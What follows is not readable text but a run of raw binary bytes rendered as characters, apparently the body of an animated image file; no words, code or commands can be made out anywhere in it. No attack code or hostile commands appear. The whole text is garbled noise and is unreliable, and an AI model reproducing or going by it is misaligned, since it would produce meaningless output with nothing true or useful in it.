'�G��y"�F�~�� �&^�@�W�� ��pv��� `/P%Pd؇�|��(�N�	D�Y�|�����M����P(q�L0ME�`(dP���f��ѷ/�y�'PGG�:p�/�z�~��z2���e� 2�T�Y@�����	H|��I8��~�g�`8M0U��CF��$�'�`�����Fq�&&�\��%o8��f���X�XG �G��~i�8� �v�~d�uc�)v<7}�h�HU��Chó 2���kh`�W�$��� ip�xMpx�DXw�8^�j�p`Z���ȏL0N��=�50nq�u��u�F|J���m���H��(d��}ݗI�8]�����ч<�#9m# m��N$�U�	�v��x�y vlf ��v> hبR����pq7n'���q"p�f�q	 Q�t/0}^H~( 2���oڨ9�4<�M����_	�)��(q#�H\�XxN�( GȈl���Hi_GdP"@PlߣB7H�JPR� aR&u�pK�gp`4@BPm��he8��'�~�Ǚ"���RW�}2`�f�6p��s�I�Ӧ\pۃ�]pi���ʈK�v�v��5�):` �$a�H t�pM�XU�9�p.Z% �&]�eu�U���)�e(/Е�����9� V8pT G��������Y�dq��=��3PY0��wˉ1fq&`|�XJ��M`LG` G PߥJx�I�ԍ���2 YK&��9���a0��C���g�$�×�9P�)C��/ �~��E� �I ���%�5����K(�`ifPpf�V��jP �$�Hu� f`�5��`TUU�uX�1:E�p�9�����It�p>�XF��`��Ī���$ب�
�
R]����@��#�'0^]GnCi��vi��j ��gI�^0���G�i	�˕�����uBP����
����W�v�x��Je�LF0�� /��Y�d(yJ�dHUZ�\wP G�� =�p���u��q�e��j�֌(`g���a�H]P �\e �e �S;Ҷ��%��а˰˰�*d�	� ']W;m����X�鵹� ��0���=��DJ�0�	Pq@%@.|NPf�Ƴ?�|�yz���\ m��a
^�=�)��t�::<���U��W��� ��P�[�\��x>�}����W�Uhp���s�x8���ڙY���y��=� a8x{�Uw]W��z�t	�z�M��;U� �[t��*� �\�G	���P�\��C(qo*U�' $X�Ӈ/�k�q�W���ڬ�ӭM�E jC��/�k7^(�J�mevf$ C��Npb�Ӳ0�\@V �\�+\p�5VXht�{a�ƫ�k����z���xB��F[$e��'0 B��h���$��+ ��A�9��g� ����)�N`�(i0^\�|�NQ u-��=x0<�S pɔ&Х�	p�0�o�a[�����:��e�e�a�t�GW/,�b��%�Uqp����+XQ�Z�M0 ���"x�-@^��\���g��ߣMs@�0P 5����{R�(�4඀6pTK�V�a�*��l�0\����3��sz\�&��Z���=��=�ٸ�*:0�Q�y�G^YvGХn(�d�b=Q@hP���-���\�Y�eH��ɗ�K�Ɯ�0��~�Ǐי��E� ��+}`�yGVW ��a��w�=IK�d����8 � �,��霚�& \�}�SL�dE�kL���DM�	�d�T{��J�y̢����/�\�{]�C {�M��/�aFpp�% �ժ�J�i�^��p2k�4Pfy����t�(vB��Îw��=]�E\������Y~/@�ۨF���\���-�Sh��Q��
��y
���T��Ъm௩$���H��Fu0��ؘaWkF^" }G�R0P�9�̽s ���@���0�)�B�IJ#p�exٿ�h�Л����z��fhaG���z� pM���h�Z ��y�r��`o3�zJ0Ng4�JP������\P�M�= ����VL�X&
���yB l��xP�����8y�h����y-:�0A���,�ܯ]��Q&|�y���9``�"�x��Ag4Q���\l���z��(Û�~�!h~a-	eidW��${]��I`KM-]n^�Ue�wz�K�@mpJڳEM����)N�L�@�K^av��r�z& ��mGI�� s�V�D��j�Ĉ��9 !K虧Eq�#�S����V�c6|��)��F0��df H�] Zl��\p�'���`~�_:�pp���q����}w�:����9��3X���0 H}q$���4��\���KM�=���ۙ�XU��h ��g�G�X  �-�y��S6VkU�<Gv"@h棣�Hw0<Ѕ�N�ᮈ@`ΙwyB��@ ;9��i�8Z�!�杸x�r�\.��.�0p2�	K�H^0N���:��]Tl9m����: �����!����	���d�\+o���oX��eT���Q���M�vJ焣�9PL/��ĺ\�=Xȭ�L\4@Z��Dm���"�y\�-t�sǜKU�������|ICWXU  �ZB����L?w6��hx��:aX�9���H�d ?���!/�������Ê@ P↠�>Vt�xt�U�^I� �V��D@??��}$𔹖z�M�����=�R�����0`��ЕI���#����M��P���PPZ�Z�����PH^\H.�	��MGJ��"&:�]]�x�M�Z5}}���YY-0�� �օ���څ�ݎ�����M�����PmJN":���ZH�"$���jk"�!C(G2(k��Y�iy�Y��M[I��q�!(�0��ҝIB]>�A�):�J�j��/�2�c��6� �O�v�C�@�?}�.�E���dp5�[ǳ`U6�'� ���M(�C)$r�z���>!:��AX(�4z�@ɩg
)���Y��%d+� ������� �QY(�p  �������HyJ�J��$dxÉ?R�`@"�5P�)�0&���w�`�Jh�VϠ5^0"�����Fr��B<��

�B{K����08h��.��фq�{4��F�<uG\�a�w�<��FF�6�4b�(�|��D`�#�`P =�5�@�RQ�:�p�&<p��D!4��DRHE�u�w�q֙�*Z�FP�ݧb k��$�@_Q	��8�$�>�0�� (�N$���R�M�PZu�՗Є)&�FX
��A�^R�AI	̕F'Q@� o&6��RJ��
JHA�Mi�E""��L^�EJd�ᤔ��BF�2fz�|�Z ��A���q��H��$�D�t*騃��58!EJ �� �M�����B�AܡE5�)"�~(�B�c�4h{�@�C����#��n�z�q����!��2SMt�X�0�G�<
��H �R�(�{	x�IAC~� B½H��G�z���{�p�����؞);( ���%-�T)�܄0� P@r"P�� �)$�aB0�.��"g}ӪZh��d��EҠ��l��fZ$�8rt��}�� P�W�J@�� `��|���&��	4CHٛ7v�i��-�R ���" }�&|[w�.��J��5!o!
|�4<}�Yd%������?�6@x���A
@��jD���	ei�_�ߵHv�b��н*i�H(Gh�M�����\���? �a��9I<p@�%G� �����Mdqb� N������$$	�� !t�D���O<$���ǿ���f�k!z��=k<�)������,m3D�t�?��Q���&�D�j"	B�^�!��]��=�����J�� $cuf�N��L��ax�ɱ�F��  ��P�� J�[
������aT\# )^�#o��r�N�E��z�3&39�Mr�%�
a�Ԑ��H�j���V�ihb�dw8�`���4 8Ȓxs�@ǰ��y7����I2��`B�&�RM�$@��9�q��&�-�V���#
Hb"Å�6�Ľk�;d(�}if�#?1��fjҠk(�����<�6� -����!��WݒP*U ��y�@C�7�<�U���'!4�՛&��9�)�#ʛr���Ph�4�ӫD� �� �F�7Pl=h��~��eh�YDfK1y�?���鹀8:ֹ�g���Zzj�`� �ny�Wz`[\��G���Bf��	��UBx��`рl/� 4V��Y{���u�%Q���H�n���#��J�C0[U�J�.R��ͩa����h��� p��"�YМ�F����͡#�������z���!��9< (#f�S!��]���� �8�^�%��XG0��7��E%h�� �\�h�!Tl�8��vR�.j=�C��t�d܉WÓ
h��E/!�K��ֽ�U+�U��C�Ƃ��as�_C�xe;^��Y�����d��#!^rz>S6����]��h����x��1�h�2� )�|f���YO&Ă��6*W��`��!����75{dV�4��f�i��i NY6�sI�
s��~��ze`��Ұ�tt��&�73��L�ъ����p��ϋ)ۮ�a��AK��]K/��6hT�;#��2��`�����u����F;-�������
��B��`k��Z��Ι��nw[Ү/��ir�T�&�Jp�5��a2�>�pW:Ȟs��d~R��:#xz ,oV����=o'mK *���F����!+���	��g�at�<�:O�5�oX�<薖y�ǌd#]�X�rӝ�te/ܼ��5��h5�h��։�헋WQ��^�\�]���}����7�3��<\�e��z�Ƽ[�l�0��45 ��x��'=�Y^|�r�Ӻ�\��,_q^��받��/,�MMzv�^�\���e�z����
% {��<�����_�O`��o (1��\�M���t�*7>hz�vG�~��f��Y}|�IT�7�m��k���9��/���\B0�	h�~ľ���~��~�pg%�w,�
�W�W^�7s���5|�G�0�Z��|������'�Ss�%y�� �c�j���y8~}� ��#��F���g|h`MK�tj�chl���1���1�~�U}%�mUFeJvx�gMW�|w�H��W[�0�t3U[E�~6Dqf6��G�0�F��rh4���xH��a35db�p����e���{��1PL@L�(�q� �+�h�!2��Tph�shg4p���4�@3Շ�^�NX[�Z�v�'i6_��)Faδ���a�X�pB��'/����:�)���{Hn#���aل=�� �(gt��5��AY� �}����x�� ����0�a�F��v��'xb����Uutl�VF��k�>�ei/��� x�����Ȍ�W��X�X굏������~�eC�  !�
  ,   � �  ��~����������1���������1����7||7��|��;��7;�7����;���������|�����������������D1����Ǔ1�۫��ڸ��Ҿ����~����ވ����D��क़�1����(���R�`W��	�SS�B���%c�x���cW���s���pR7.���䠌"?�	/]��[>ZX�F&��Z��ZJsK3�G�Ș�<�T��P�:)�T�LҧIQiԕ/pg��V��PW}c��t��f�a�T"ʵ��ާ���TC�^���[-�A�'�ԅVW_I�>�	��f�k%�岜4���um�����|�YE�yr���P�d�Z�@љgw����������@���7�ȶ��T��>��j�}����N��K�Af�=,�k���7����I�=5�^�!Vm��V}=��6��TW�1�_6@�ӗ6���MS��ĈN�}�f��Y���./��Nl�F�'e��_":��=Ɂ��x�4Mc1�d����c��\-V�C���j6�P���M#�,9��&rI�f���y%�b�	`RPR�i2.#�%��#3���!S��Wց�eV�wm��3���� g�o)a�2p���d՘�Ҥ6�S�#i�d���{��H#����6�Хԅ�YsJ�%F��H�m"������}JȰ_�x�����fU��"H�Tc�P�z%�*B��ebh��
���D�Q���.-)��L)�fI"]{�p���J;�f�e!��Xp��W��.5������L�Q�� ��1G�$ڟ|�PA�R�J1F<r=�|̲�!��Ν�r��qݠ��}r�R����Ʉ�$�po�9O�	;�<��[���)Yl�c��]�:�C�lsm� :��b�U��u&!����Lw[�=��k�����ܶ�D�������W>9�b7�x׉?.y�4.�褗n�娧���o�@�cxܵ�a��zد��� KP�;����;�<���@��q�w=�k���w�}�ܰ ��{���k���lk.z�S/x�}�k�;��o{D0� U��^�|^�8=�mpԙ���8��~��� ��u�;�"��
@A(L�
Q�\ �|0�5��>�����J�
�N�;A(� z��D<b�2�8	t�(|��(�O(  }�" P�.��	5tb� A��"d�	%@����`
� х��@v�>�O����h:��ᐈL�!�C>d�A�C���*�#�Ld��LzR���c���8n�����'�! @_aJ��B�
w�%r�K]Z1Y$�$-@�G�!�2�Ev��;p/ �l�4�IM^*����� �&x~��8�0�X�r��c"!)B<� wx�<�y��0�pd�`cf��@2� �y����g.�І6�xhC㩅��Ps���p�������-�w�����s0�IW�N+s�X$�?��}
���X�N�Ӟ΁)�O��R.�t���	PG@����%�>-DA�Q�Xi��խ�Ԋ��d0������,k2��֍���p��\��S��5',�
;�6�	^�*W@��6
���i����d� ?���O�!
�ͬf7���zV�\ŀ F��`�]��&h��SE��0�� ��mC��$ a��e@֘� �   
Lc���mX�t�K��Rw���m����J	��.oۀ�򖷴Q%�z%@� �W-<t�ҵ��n}��#��!M)��� ͕�#-0�ײs@���@�
S�H�p�����j�� �0x%<a��.���#�������U��a*Ȁ
�u@����Iൽ�/0�a���Hn����AÝ@3���H�C.. �.wٿ^�1|�0���g>���_8�x�*~��	��6��$��0�`� �L �	gh��`f-��&%��dG���rdx�3l�
e(���R���g 3�A]j4��
��	�|9(�u���b���Π��;�����p�x��M:K8�iXt��%��1|)���R������q��4X�8���`�4����NÑ���z+����w�P�4Ț�:xN@���ק�@��`@uv��@\�8g q``�J� ��}o�6Y��΃�� �> gm��`��8]���m�{S�����ߝcS��Ozr`� ᧅ�j�:�;�$82	Hpt
��ZP�z�����[	"x����6���g��,��%��Y+͇H��Rx����v��;�"�����>9�(���{ ���@ӟu�CӵU�d�y
l}�?�d ��^$��f/��K���D�1IA�3`�y���/I%ܾ�j�����~O<�?}=8��zP��'_��w�B�iY����8�2O4������m<���w��]@����H�vLd@e`@h��E| }��l�|N�|&`�W}5��5�N��5�|$�y�wt�Wy�'��pP k�^��.@��7{"�~ ��g�G�7�hW{�\�� d�m5�{� �ǀpJ�
��O�PX�U��U0�Rp�^��b��zP\��4�~4�/ ~�Z)K�Â-�^z�40 |؇� |؆9h�gc: �5Pk"�H��4`��H1�i/�i��h��O��(��&PZ�����ȁa��5��c�����4��臂��g䗂+X��$c+8�~ȇ	P��8 ����l�Յ�����D� �esd�E�8LpwI�2`E���H��(�UP���&��x�樁�8����N�h��h8���/PF  L@ ��=,�
p48��h��(F�l�G�hX'��{ApS�Zs�d"�X� ��(�,�T����h��X��5 ���~���5��c���F+(/�~����� �g6v��e:�8��� ƀEnn�(Y��g��Āq��+���h���W��6I���Lɔ����L0Fy��ł�g�ȏ}�����7fJ�P^"P��hE�s��E�uI��H Pc	�85J�j�0����؎rI{혁�9���@��}�����h3F �M(d�0'��j������(�6�z4p�Mpt	C���XI/e�0����H�m�,�N�M��G{R@�F�G�>X��ׇ��������Y�h cSW���=02�ɸ������h�G :\�U��h���	�C��ONx�1$|ww��\�gP^�����uǆ�9�y.�@��F`'�DJ��I�y��Z(�=MZ� _��h�V��V����zzf Fug] �y�0 -�md��U@{�O8���is�i@�G�`j x E��^pl�z�z�' :� D*E �A:�AZG��	�@ B����=~_���U���J�Ϲz}6]�N�Bi���Ȓ-�-p���d�E|-0� �L����GP ppU
�Z��cǠ7F�A�z���F ��Y�=��٤a�gT�_�*2 �j��(�����(2FE0F��*��Z���4������w��w�e V� eF^m�B�8c��z7��&�EP�{��*��H��=`��UC�g�l�Z����Z��j�2�DQ Q�D&��J����\�^P+ir��]�U��G%E�%���'�����ap�E��ڛL �*�F$��2@l��zY��쪌׺�E�c굧�w HP��)`l�ƅ(!�	 +��ƕMP 
�_]��M�iTLŰ�ڬPK�:�Tk�-{�Ҫ��gׂ)D�T �2  �( Z˲��#Y����^pM��^�Z0 �9 J�� ȁ�hp��ghZIE�S�fT�
�z��e mOˤ�.��K�������[�/���^�C�(��{���� `�*�E@ WP��GgxpU��a4 =໔[$��J0�~W{\��Z�	q��kh^E��=^��e u�F��;����*<��; �{�$ܩ��^'��2`mK F�h�����[�� T�M �4�	`B�J ����JP��Ɋv�L`���
O��t��[�%Z@���z&��8��r��Y�ZEl��;�' h_:E�� I�P~yqp�E�l��'��� ��	po����	x" ����ǚU�v�^P )tg��D� m�.Pii  �D�o\�)<�-�Y[ĺ�t�)��{F�*��H/p�{Wp� �`:FM� ��	�8p������(Px�︚�|�Q4Z�]^@_btJ�ip�}��@Х��˓���,�.�q.Bːj8����'{�͡ �Y�sp[���ɟ&P��ցR��F+����l�pa
 �c��\�HPS�0 �z#c���벻�˗��W��^7,�h�6�,[�/@}�� �K_Qࢭ��M����X��w�V�0Ү)&�D*%��MO��i�Hm��hX�`9-u$����x���/ ��U�~l��.��=�y��W�Z���BwP '��]�[\�p��ـ��wR ��-�g��l�b,Q��(�Tb��smLm� / �y-�|��ދñ[����r��ܣg8~�~H���&T��%@� qr�w��Q J���L� 4� ����N��h�&pd�� ʐ+�PS}���ѻ�b#ˠ���m��:��g># ��-y���9���r��pU��p�z]�����5}��ު��!�N\����F��p���}���z�=,�r�Z���>�E���E��=��gq���z+����' h��sP�Ob��P$ 5n�i׷�� j`��H�PSnTH�ٗ]R�%�8��@��Y˻�؇����(�;N�|��wCK~�@'��:�Q�(,�a@���:Z@��E�E���[��yi�HxR y|���$�AuP0�H�y$ R�߲
q�� �v��2��zά���Z�b+�^D�BL�0���W��z�;{g~B �k�ZPõΓ�wޟ���=�����s�L����0@�Y��Yp�( [���z]�{��0���z~9��	��3�Z��Q:���W+���b:F]  J�Lx`��Z��؇"`i {'��Ί&���B�x���@�������X���f����t6����v�i�u��~�g��&<��ZOp\pBm@l���4��Gr9@�a]4PP�l�%�ħzt�@ �4/�@��m�,�8�Z��Z�������ｂr�F/�Qw���;P��+�p�vm k���mPm^��^���s�B�,ª,"��4o�q������20�A��|��2��}�t��D��^q��@dH��/ H�4���^���^�Z� �7�@G�\pg)���.ٖ�Βp�M��?ޥ/�Zz?c��g���DO�R�����S_
�[�
B	���Z�4R&:ZwM\M�M�PH��Y�--00(@==��//EaFFT����ML��������PP�ق�MZ������PMGm�.�����MHih��R"�\�@5� �N(��賊U�W�dѲ� �.^E|q #��iF1���i�R�LG0[ -��$`�f�t��������%$�Q��F�����p�B�N�[=���+�[��h��+̯�%�I ׄ�[hю}�FM�Jm�Da���8(�I��͑4Bn��(�).G�*��DKO]��ԥI ��κ�묯C/�=�1m A�J�%F���kت��go߾�AR�1�ōt4�����D�! �TAGH3z�C�\���5T����J8 �I5p��^���1�+�t�-�����K.� ��#O#��7<%өCBMీW��C����x��Y��¸E�gƜTm��W�]:A�옃�d��� :x#�"J`�L�BP@�r�p�Ay�U��"�i$��X8�x�F2�����#�45ڈ_JD���BD �����_�m�S9L�A<P���gH��	/�HAR0�x|	��}��"��*y�e�.rc�z#��Ln�(��V����8wBZ ��:2�#�K:�p`dF��#G@ �:��"���"��AAYg�f���i����|0pA���|�Wg�L�ucJ|�g�}��u���B(;� ��BKxa`�	$ �Ï9���R8�;Gp�ø� �uVdW���*�D$Q���R�y�* 4�0��u�E��W�,�nL�H�Z���9M����-�ׄ"��TH[��L�1G�m,��g'�-��Z��*����C� X�hd(`+o�4�J�	"��)9@��$��u�@�	�  6H %�Z�����FR@0�J����&�P�Ptq+���<�� ����G�}��Ѷ���{�=m��	�H �X� $h]dM|ݹ:8��j��5���=G@{���EI�Z1@��<k�W�P� ��Cy  ��<(�^����p�}���=�;� ��=����%�W>�0M8�ʗ� N��?-���;;D�݅�0�@LP@:�U�9M�A>�A4�\,  �_f	��0���>!a	�s�0�D$��D�|�A���6��ih� 8ц)	�8p�"����iz�<�%��AX\�8NV��{�@�X W�&��i�E��c#5<�;��#~� �"�>�E�i��_\�A
@J�2?�@�<B�d�$a1Ix)�"���W*U�<�}��`��g��2�x�%�zU-���xg�t �Q�|��c��`�مʅ�Āj��w6�gЛ��3Y�(p�L��<pQ��P����̓	�M�JxYC5`_���B b�h��1u���J�R$��'lL
x���z���¡�YD��Ñ!�W����/}1O_�˳�(������C���Z�c���~�	4P���wL�����T���-�+H�
স�5����CF��Ţ����ld`0��	H�Wm��1u�d�#��5��F��kfG�4tˮ-Y�4�d�xM��`�3����l�p5:4Ț�,T�,���$c�`�� ��Ow�՚�\0ۍ�OkN	��%�3�un.�	@�����W����4�y��C��E�8py*
�~�Fu|�1	�tmD� 5PvI{�9z���g�::'twe�K�H��&JҚ�}�P�ˈ�*��� ����aN' �5d�&%�z���L��4P- ����֣�`��$_DL |���iP�0P���|(D'�b�h�����zU[�i&@�}܃=�rJ�n8f���p>��� a�&�iv��4%��t�T���f�hc9:_\���U	J`<�T΋��s����#ϯ�[�K�sG4���|���,�{󎤍Zi���̸@s~/`�^�*=p@�O T�g�%0JH��W �|6�0	Lh�.І8@ � 	� ��t��Q�ؖ,3���AvV�~��F]�S`I��1�����(0Rڊ�E�G^À�ֽn��[��l%�
3��< 7�����T��z!D���r�6 ��cϮ���0]6J7p��W�7�{1%�7�Spg�|�1���<��@6��7{P�������� txI	� �7�Mڡ�4ԣ�o��c��/�s�˜
�$�u�s��	(�xWpi ��/-n�.�h�&g(�h��.u���8@�࡭u���{��1vp����Kvo�<����>x�������v���� ��6��ַ��}z���لg��O#$"��3�9X�����O��Ϗ��:Mb~:ԧ�[��<�-?��>�{]��&�q�~x��~d��y~%G��z��"+�}#�޷w�'#�� ���}u8}��zq�z��#@E�w��3큀�U/9Y�&��~ ��#G��Ez}G��g+,�u0�wPv���!���!��r!p �� 0�dX�dh�@�[�G��Ǧ�+�}���@a ��&�Ґ�Zȅ|p [؅_j;�hx����c����4(�՗r��l�F$1F��� ��V��!�c(�*p _`����]؃kVU��~pM?��� �r��"��}�@�jJ%z��V���� ��h~^���e��h�d {�8����wu�(2�@`'z�h�}��!� 4����rZ���x���*��8z�(}Ȇ���� #P6�3�v (�9�~� _������i��Xh� Џ�H�U���\@/P���*�f�!��琂���� jcA�8��~��{'����� 鉵��J������)�;�_��^�a�� >���G��Ђsm#@�&��I)z����ȅ��ȅ39�U�dh�f��y�]�&Gu�a��A�[{�8r=����Mٖ3I��ǌ9���~}i��&+�"��xB �gH�b
y�Z���X�[� -��Ni~���w��+��rb���zg��)Iה��h�)��Ʌ����~qi��G��x����9m�1g�R8j��	��\��"�T��h�~:9����\)�R�� !rh+2P�s���)�� h��y���Y~˸��8��h��ؓ�ifJA�V'+�'ՠ�2�)�3�	��Y���M����Ȉ�Y�y��i"�@�-Wj�E0�	�i9���=p����i��h�州�5��ؔ��.���9�2J��vQ��ǝ�4�)�T�㹅�����Ue��YU�y����dЕL�lRJ�T
�80�}��]�x@�~B����cڠO�`��(�_ئ�ȑq*�sJ�U�ԡ�sE0�h�� �|@�d��_`���ry�*P���l�ɢ� �����+�z�w)��,�{کz�8(���i=�~�r�����H���XR���u1'$�PP��{
�Ju���>Ȭ����9� �Ѷ�KH������Ɲ�����⚯xr�ir�J�n���ʮYg��q��uzZ���+���z�Z_�y�%{�!���z+*�5���z0���� d����R����%���������&���m�1#��z򳹷{o�)  �I�Lk�d���/�B�J1�5*�n��2K��n	�z���;KvZE0^�Y�~�!��'�%�Y�KȮ�B�x�1;��*���� h@�ek��Y����K�}ܷ�^�Ҷ�X2�T
�F����B���K��j^uBf��P�긮k��+��F�B�Vw���f^KY�𱡻�R !�
  ,   � �  ������������<���������<�����3  ���3��b���b����b��������<��3����3��b��3��°��ɶ��œ�٪Ύ<���ҟ����<���������Ə�ط<������*�b7t�γ�t�2�J��d�1j����R�x�Pa�`Q�)F�FA��}3���9�%.J7O�Lw#=�Tr�Ί�a�(�!,lIΤtIۦY�J5���`�h�+j���wu.$�l���K"[b�����YC�z�R��j��m�M�r���}��b�%S��k����P�I\�1"ͪ�N��Ϟ�<V+���۸7F����F��
ZM� ��
�!�8u�Cr�Ɏ:�4�q��kD��aƊy)�I-��57�nȹ�q�˲�+1Y&�Y���(:̬��WYi-|���9�PV�oDi6�n�4��8՜��ua��.>��M�x�� ���s�L�ak&�![0vq�L�����8dP�R�(�f!��-/"���Ff���x!3
eA�(�YsE�r�G*�%ȅ�09&rE9�)Z��yBf�V2.H�2f^�YNu~"�z�deL���]`G�SO��9�O�T�̚�LG!���r��F�I���O��SU6��
��!��.�y��)_�"X(JyB#�%��
	2�B�1i�W���F�K�ݷS�LQ�S���g%��C�I8�D�3Ѡ�ՁRg��VZ�����X��ح����W�*t�C��ͦ�lV����X�+��@���M����y�+�ˣ#�ZTH��$�9����s������?���bBB2M��:�YAv�ib$:����"�|��R���b�H��$WW��"D ��׀�a�֎T�5�h��bG�����ۀʭ�݅�-�v�M��[WЀ�c��7�^����c���ڌrx%�R���4 ��WNH�jC�!�W�y"�b7����K0%�;N��g�A� ���9]����[^��$w�ch>|�L.����$�=��;�� ��|��'6�k�:��S������H��/�xۭ�q��ϸ 	!����vP�ߔ�@B0�� �J��q��[��@=�Ѯw8D�C�M� !F8��	#4��Ѻ��톽� t�CC�m:<���C �B�9�C�	bp�@�T7	�a�;D�-�/
�"�!�2�x� �$ ��b��1�Qf��� AH ��h �@�
� Q@�!�І6 	mH��0GD�!��X��HLN����$D$1��?�Q ���@�������6��h0Y $D��x$���R"Gf!� JN0�<B0� �����H�p�?h!#�0�?8`����1y�FB��L[<�?�s�<C0E�O$ܓ����*QA��R# �,Mi� T� �|��9�?�����C�YOBX��'E�QE@�
g�e!tp�"��h�hHD ��Ή�@U� Ҡ��0�D�:305HR�TDU	e�H)K�@�B� ��K�����`�&h��J��	�p�O��LQG
U�RU	}mj!;	3��[DW�X�5��P��Bt�� �a�Rv�|�P�X%����x���TA<@
JhmQ� )�a��x 	��
�V]M� [>�UP E� <@��
���p�a[ꦍ��P�DpZA����nx���E�v���!Yt���� �C�)�R`���( �B�U��+)� l6��P�?�a��0A�y��AԀ�{��Ӏx�"�7=?���8�}q��>׿#ȁmM�����	k'\���B�m�cC�x.�~�_
0�@gZ���� � � @���9My�� i ��젃�"""@�M��?�.�Q��D� N�����A|Y�/HtB�Z� ���Ã���B`	�� а!a�T �k���T���`� �#��5�qQ@S���.$�h�4����L` Ư d���V���2�{�bg��~��L�G A\�g�@P�|`�>d`��5�-��^'|.4"�]�`L`�@w�J?:zT����mO;�T��.|�#� �5(7,�#���-�C�Ї>������o�kG��	
ODpiV6� ��c�� ��v!�-�M�F�e�)`�D@���l���&�CZ�����wm��c�[8�����̼~�^��'��|�>��q�F�]�@�[�8�� }
` �H�}�&�f�j3�y���n��+}=(!e�h~O�#p��K��:؅�,���6��KCt���+��@�j k%�`�"�<kEf� �D WB<�����O��������PZĄFC���~B�v��rq/�H�;���$���J��:��B7'_��XPF��Nt%f�PEp}F`�\X1�i� =K����o2`9�hFP��l��oHG��s��GP` 0��!w!��r�0MP  I�QPAM;>�j*4��K28fB xU������ �_�$;#�m�ׂ���~�5���; ] a��u���\�w�M�`PqZ�AQ�G��JchW28{ׇa`aP������Pp�l'��#��� b��E� c�J\ppYm�0rZ���{�fR�������e �!�HM0@T#0�R8fW��xȂ���\xi�e�G�HF0�20WF@ 8]�~�(*8�M��:d w��wr&@B@����uF���pm!�?�7<�L�;��� �`V8p8����E`�/�_��A��F@�x��S(�(#�`� Aw�H K&@s�� ��]IFZ� ����D�]�p� Q�$<�ub�(��pH�H�~}m����pPF'�/�o�������a�7D��!���;�q��� �`��s�Kp\ �n�]�V�sF��x�C=TYN2 ��	ը��J�G�)P�q�${�W�Xh0 h)FpZ�a@�5=�H�m�i|iqPa@6|?f[R@�xf0 gy��7�F��^��c��טIm��m'F{�q+	��h"���w=�gx�TW�F{v�i�%b/p�tT��#I �i��Ɨ����UTb�k�%@@�N��vdD��Ow��~�B������R�Z�M���S��,�]	�Qv�V�:E�
�h �'�m�wB��9⨅��G�9<\��@n� ��	`�-�V�(�fJ@����N�]D�p\`L^p�iz]�Q Xr�nY� 8jԢ�9���^Y�W� �0�^�~F�%p��W���x���s�K�d �צip���cRp���f�m?VTJ��C>�s�J0rt�vJ�'��0U2 ��������|T� ��G�Z(ɉ�p/ШPBq ��;Lwp��V����r�Eai O��k&��c�PJ\�:d=�#����x�@`wĶF�Bg�s������Ɋ]9���o�Ă�Ghȶ�vi ��J ���T�y�p���8%��6 "���Z�7|R0 @����JД�C>Z�HД0CP���F&ǁ��l�8g�J�S	[�2�G7�h$��x���~h bFШ�i���? $;Py��M�&����k��4 �[�k&p#4YP K�H.�;m0�Dۗ�Jl����8��s��������F�;��ڕx���a#��q�28W��Q �s0A]��:����]f[|&v�%q�4���d�����?u(;��s0k��!����2Hp���cy�X�h�y5=������P�8��{ G C�	<4Y�BM�d����� "�3�k5 m@�<T p���:F��� |��� H��is�h�gp2PF�y�L���^�v���GpUx���И���t�#���:��Jt�hKB0�h��r�[,%���$���C��Dg
�i0����y��ũEG�I�9�j�g�W����s�����5�2� �����P�9YM`���z+ B��GsG[ivt�& g5`:����Vu�GЭ�. "7��k|ym�Vs�H�{��x���핬=��;UF�4�Ga��6��g��5m��[a8��YTi����r�&���9����{Y�S�(�g���a������WBL�j���]e�S�����Sx���:m0�3ug��e m s�vE�6vG�W$��f�"�;<
9?aTAF���+[���lh)�Q	L0�%��%��C��J�sU�D�lJ��CYJZ�`E��ai�DEM�|a��D'd=�ɤ�ARP�̬x��wl8ЎP����ɜ��d%��p��D�@�Bl'�P�ip��˙y _A�俐9<5����k�����4�����U�\V��F�i���08Ȑ�;dMBW��\!��H�Ֆe����G�Ø��-�����-�8@�.����PNW�5}Te�� 7E+�ׅ��IP��_�Ws/�{^�ôI& �E�X��<T��ȇ��m�+ɒҌ� Wב@;�e;�Q�ׅ08{H9Y�TՆ����W4 g  ?+<R��gMr�p����I���ɦ=�D]>P� �T����y���@����ki��'�Bp����Q�Bs8<G�Ǎ�Z�{��{���)ڢM _��ߘL�����A���p.��%�^����H�a�F�lY��`��� �&�ؘ���'V�B�����hɋ(娍�D&�s�y��q:` ��~$PJj5=$ �]8	hЅoݎ,����[呀��f",� �=�IV`UT]u�ȶ�i�KM�J���:PJ��V�)%'��<��_H����P��łn啠�U�=܍B�u[�%l�7 �$0��\@ o�m�7}�A�����L�m�zwy.�ڵU����d��GL��%{t�ݘ�j���JH��֖@.��L�`��McV�~T �-�tN4;���Z폐t z����K�~teL 	�I��R`�:n�t��f9I�;R�L����n��J<r����G�W���R�[� �9�A:`EU�ϷZ(P[�e�*]db�s`�pӷHJ����;�	َ�=?;��U�\��ΑE; zu�6|NPO�:``�`��Np����K\0`oLNl;����So�r]	�� �Kg T0V|�N��W�gO>Fa���o&�x�\�� N��p��_	���6��R~K̥Y�~zm�i�8�UO�[8v`�& J0���us[rk-�	}
�HR�	M@�<h�D;h�a��9���Z�PL$*7�`m~��[������Jt� ���������9	�$g�.�R�PP$$RR:�:&&�"4"�"Y}�00��((@�������Ō"j���4��g$"&JHN�4�"5���Y�-����==�	�������؉���#	ɟ}P&��b0ۑ@�;S�O�q�j���n�^��#4�d�����C���g���cI� 
H��/��VI\;�"�P:��Ȃ���A��jGo �DF�,��H�M*��Cd�P*W2	Q� IMmDDR"���PH�h�'�_�Q�z�Hd!�W�(R�ĺr�61"�դ�m�aM�D���it��f�5	.Z��C�/�`[�vNo��B����H�WM�l�(r".-:I����B�]'�䏒3:V�$E���9��nF�+^�A"�^)�s�!�.���vE� 6�D�jpS��I�A���:���!��7b��A��Q`�_r��WH .����4�7��&:�@@Z�Њ	�(���ɂ�_��!���(���p&�HH���ȜV���1i��BZ7�C!���&hя���Ua,��"�@�<�P��(��8��`epE�ᨣF,0V����da�HKE��
NvՏ�x�"����� �"hB(0��Q⣐J@ ��d�h�)#5��A@�������b��m0`���Z���袸BjDV���\~�ȧ&E�੍��� H E����T{�RH��
�-#$jk���;���*� |)_�J1��h��I*9m^x�r����G������f�0~�J�BʅLt/E�O$��A"`0����%r:�<I���������2��b���:P��i��I:��" o�6#vX�8���;=0"�P���Yk=n	F��pM��b8���EJ7�[�Ou��L~�",����%�@ ~�G �BP�8%��N��5�[�#IY��{bp���@� gq�T��ꩻ��a��S��e~0¹�2���Fo<���R���3�o./J�ߺ�#� �o��<&���ݽ=OO��(��nյ΍�W��_�dpW%�$�_��ѿ��'��:� H�j	�e��I�$Ǔ�o�a��]%�����p ��Ga��ݮ�1:�y,�
U�!�
